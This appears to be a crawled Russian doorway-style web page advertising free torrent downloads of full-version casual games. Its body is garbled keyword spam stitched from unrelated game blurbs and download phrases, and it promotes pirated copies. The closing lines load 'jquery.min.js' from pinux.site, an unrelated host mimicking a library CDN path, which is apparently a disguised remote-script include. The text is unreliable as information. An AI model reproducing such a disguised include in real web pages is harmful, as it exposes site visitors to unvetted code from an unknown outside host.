

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kavaivuawi.uohack.com/d05y-skachat-kazualnye-igry-polnye-versii-novye-besplatno.html
body_size: 6004
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать казуальные игры полные версии новые бесплатно - kavaivuawi.uohack.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kavaivuawi.uohack.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать казуальные игры полные версии новые бесплатно</h2>
                            </header>
                            <p>Полная версия игры, не требующая установки. После аварии на заснеженной дороге вы оказываетесь в маленьком отеле. Полная версия игры, не требующая установки. Вернувшись домой с войны, молодой дворянин узнает, что коррумпированный шериф Ноттингема теперь. На странице собраны все серии мини-игр, которые можно скачать бесплатно. Представленные полные версии обладают русским языком, поэтому Казуальные игры обладают скромными системными требованиями, каждый желающий может установить и пройти любимую игрушку. Скачать игры казуальные (Casual) для ПК на высокой скорости через торрент. Казуальные игры для PC торрент. Отобрать по дате выхода. ИгроЗум - пристально о казуальных играх и игровом контенте. Лесной монстр Флорена держит в страхе местных жителей и грозит человечеству полным истреблением. Для персонажей из предыдущих игр будут также добавлены новые персональные эпизоды. 
В новой игре Загадочные истории. Дикая Аляска Вы отправляетесь в волшебный край снега, льда и красоты к своей В новой весёлой игре Чудесный зоопарк помогите главной героине по имени Натали преобразить местный зоопарк и подготовить его к международному конкурсу. В этой категории вы можете скачать абсолютно бесплатно и полные версии игр в жанрах я ищу, поск предметов и hidden objects. Скачай полные бесплатные версии всех мини игр сети на русском языке и на большой скорости без регистрации. Самые популярные мини игры и казуальные игры. Скачать бесплатно мини игры через торрент. Самые популярные мини игры для компьютера и казуальные игры для смартфонов и планшетных компьютеров. Локализации и переводы игр от Нашей Версии и PanGames. Все игры вы можете скачать совершенно бесплатно и без регистрации через торрент. Говорят, что любовь способна победить смерть, но в состоянии ли она преодолеть утрату памяти до полного Забвения? А если при этом влюбленные находятся по разные стороны баррикад 
торрент трекер » Игры » Казуальные игры. Скачать торрент 980.39. Представляем вашему вниманию новую, увлекательную игру Если вы хотите отдохнуть от рутины и бытовых забот, тогда здесь вы сможете скачать казуальные Отличным вариантом игры этого жанра является знаменитый тетрис, полное прохождение которого невозможно. Скачать казуальные игры новинки 2016 через торрент на компьютер, казуальные игры torrent бесплатно. Музыка Игры Журналы Программы Книги скачать бесплатно через торрент. Kазуальные компьютерные игры. AdBlock и ему подобные блокирует некоторые ссылки отключите если нет ссылки - картинки для перехода на скачивание. В новом увлекательном симуляторе под названием Сестры Викинги, игрокам вновь предстоит вернуться в Мидгар, который совсем недавно встречал бравых викингов с очередного похода. Веселые гулянья и яркие огни салюта в небе, казалось бы сплотили весь народ и тогда ничего. Gigra.org - скачать бесплатно полные версии игр. Встречайте новую версию игры Монополия. В современный образец игры от компании Ubisoft входит классическая игра, монополия с живой доской и доска с зайцами Rabbids. Сборники игр очень популярны так как скачать бесплатный сборник игры бесплатно можно без регистрации. Сборники бесплатных игр состоят самых новых и популярных мини игр. Все игры на русском языке и не имеют ограничения по времени - полные версии. Казуальные игры чаще всего нельзя пройти. Одним из примеров классических казуальных игр является тетрис, пройти который, как известно, нельзя. Благодаря их простоте, абсолютно любой геймер может скачать казуальные игры на андроид бесплатно без интернета, даже. Полная версия игры, не требующая установки. Многоязычная версия Станьте некромантом и поднимайте мертвых! В новой роли справедливого вора он также берет себе и новое имя: Робин Гуд. Помогите Робин Гуду и веселым разбойникам в их благородном стремлении. 
Скачать игры Онлайн игры. Around The World in 80 Day. ТОП бесплатных игр "Я ищу". Путешествуй вместе с Алисой по стране, полной загадок и тайн! Голливуд: Режиссерская версия. Прояви свои таланты на съемочной площадке и стань обладателем Оскара. Скачать. The Battle Cats. Казуальные. 16-05-2019, 15:28. Интересная аркада, которая содержит в себе элементы экшена и  Казуальные. 15-05-2019, 06:55. Интересная настольная игра с элементами стратегии, приятной  Версия: 2.31.0. Требования: Android. НОВЫЕ ИГРЫ ЖАНРА Казуальные Игры. Бесплатно Казуальные Игры для компьютера PC, ноутбука или мобильного. Подробнее. Бета-версия Продолжение красочной серии игр Immortal Love от 4 Friends Games и Big Fish Games. Экипаж "Снагфордских авиалиний" оправился от прошлогоднего крушения самолета, и теперь они направляются в новый тур по семи чудесам света. Уникальный выбор абсолютно бесплатных скачиваемых игр. Наслаждайся полными версиями лицензионных игр! Лучшие бесплатные полные версии игр. Поделиться бесплатными играми: Пазл Алисы: Время Приключений. Казуальные игры (Casual Games) 2019 года. Понятие казуальных игр включает в себя все игры, разработанные для Как видите, жанр казуальных простых игр отличается огромным разнообразием. В этом разделе вы сможете бесплатно скачать полные версии казуальных. 
Сайт allkey.org это бесплатные полные версии premium игр, у нас вы можете скачать понравившуюся игру бесплатно и без регистрации. Вы отправляетесь навестить свою сестру, Тилли, на ее новое место работы, в отель Somber Hills. Уцелев в автомобильной аварии рядом. Как скачать бесплатно. В игре встроенное прохождение. Добавлено видео игры. !ВНИМАНИЕ! Сайт не предоставляет электронные версии произведений, а занимается лишь коллекционированием и каталогизацией ссылок, присылаемых и публикуемых на сайте Скачать бесплатно полные версии всех мини игр сети на русском языке и на большой скорости с рабочим ключом RU-GAMES.COM. Игра не удивляет новой идеей, подобные игры уже выходили, но приятный геймплей и порой бесящая сложность делает Blazing Beaks. Скачать игры. Разделы. ТОП игр Новые Большие. Скачать казуальные игры новинки 2016 через торрент на компьютер, казуальные игры torrent бесплатно. Пропатчено до версии - 1.48. RideOp - это новая игра в жанре симулятор в которой вам надо контролировать самые большие и захватывающие горки и не только. Каждый сможет подобрать себе игру по вкусу, выбор которых невероятно велик. Игрок с любыми навыками непременно найдёт для себя тот вариант, который будет ему по силам. Именно поэтому скачать казуальные игры на андроид бесплатно без интернета нужно прямо сейчас. Скачать интересные игры на андроид бесплатно полные версии без интернета в формате апк. Полные версии игр скачать бесплатно и без регистрации мини игры я ищу логические аркады. Полные версии всех игр от Невософт, которые можно скачать бесплатно на компьютер. 
Скачать игры и программы с плей апк на андроид бесплатно. Бесплатно Поиск предметов для ПК полные версии. В этом разделе команда FreeGamePick собрала. Скачать игры на андроид – только свежак! Ежедневные обновления игр для Android. На РулCмарте. Складывайте падающие фигурки в стакан так, чтобы из их фрагментов составлялись полные. 
Русский игровой портал PlayMap.ru предлагает бесплатные онлайн игры, казуальные игры для. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="d05y-top-kniga-nizhniy-novgorod.html">Топ книга нижний новгород</a></li>
                                <li><a href="d05y-skachat-zvuki-oruzhiya-dlya-samp.html">Скачать звуки оружия для samp</a></li>
                                <li><a href="d05y-splayn-trans-rostov-na-donu-moskva-raspisanie.html">Сплайн транс ростов на дону москва расписание</a></li>
                                <li><a href="d05y-proshivka-sony-xperia-go-4pda.html">Прошивка sony xperia go 4pda</a></li>
                                <li><a href="d05y-belgorod-rio-kinoteatr-raspisanie.html">Белгород рио кинотеатр расписание</a></li>
                                <li><a href="d05y-liteynyy-posledniy-sezon-skachat-torrent.html">Литейный последний сезон скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать игры на андроид бесплатно полные версии без.</li>
<li>- полные версии игр скачать бесплатно.</li>
<li>Игры Невософт - скачать бесплатные полные версии</li>
<li>Скачать игры и программы для андроид.</li>
<li>Скачать бесплатно Поиск предметов на ПК, компьютер.</li>
<li>Игры на андроид - бесплатные apk игры для Android</li>
<li>ТЕТРИС ТВИСТ ДЛЯ ПЛАНШЕТА — играть онлайн бесплатно.</li>
<li>Сайт с играми.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d05y-skachat-besplatno-na-kompyuter-multfilmy.html">Скачать бесплатно на компьютер мультфильмы</a></li>
                                            <li><a href="d05y-kniga-vklyuchit-vyklyuchit-skachat-besplatno.html">Книга включить выключить скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d05y-skachat-igry-pro-traktora-i-fermu.html">Скачать игры про трактора и ферму</a></li>
                                            <li><a href="d05y-gubernskiy-delovoy-zhurnal-ekaterinburg.html">Губернский деловой журнал екатеринбург</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d05y-rington-albina.html">Рингтон альбина</a></li>
                                            <li><a href="d05y-krutye-programmy-dlya-windows-7-skachat-besplatno.html">Крутые программы для windows 7 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d05y-shablon-na-temu-shkola.html">Шаблон на тему школа</a></li>
                                            <li><a href="d05y-az-rynok-rostov-raspisanie.html">Аз рынок ростов расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
